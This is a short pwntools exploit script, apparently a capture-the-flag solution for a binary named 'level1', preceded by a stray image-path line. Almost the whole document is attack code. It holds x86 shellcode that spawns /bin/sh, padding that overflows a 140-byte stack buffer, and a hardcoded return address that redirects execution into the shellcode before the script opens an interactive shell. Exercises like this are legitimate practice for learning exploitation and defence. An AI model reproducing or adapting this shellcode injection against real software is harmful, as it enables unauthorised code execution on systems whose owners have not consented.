 from pwn import *
p = process('./level1')
ret = 0xbffff290
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"
payload = shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
p.send(payload)
p.interactive()